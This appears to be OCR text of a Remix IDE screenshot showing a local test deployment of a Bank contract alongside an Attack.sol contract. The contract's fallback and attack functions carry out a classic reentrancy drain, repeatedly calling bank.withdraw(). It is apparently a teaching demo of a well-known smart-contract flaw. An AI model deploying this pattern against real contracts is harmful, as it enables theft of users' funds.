 https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.16+commit.07a7930e.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0x17F...8c372 (98.9999999
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT
Attack - Attack.sol
Deploy
address _bank
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 17
Deployed Contracts
BANK AT 0X48E...43A48 (MEMORY)
1
Home
Bank.sol
Attack.sol 1
8
9 constructor (address _bank) { infinite gas 189000 ga
10 bank = Bank(_bank);
11 }
12
13 fallback() external payable { undefined gas
14 if (address(bank).balance >= 1 ether) {
15 bank.withdraw();
16 }
17 }
18
19 function attack() external payable { infinite gas
20 require(msg.value >= 1 ether);
21 bank.deposit{value: 1 ether}();
22 bank.withdraw();
23 }
0
listen on all transactions
Search with transaction hash or add
creation of Bank pending...
[vm] from: 0x17F...8c372 to: Bank.(constructor) value: 0 wei data:
>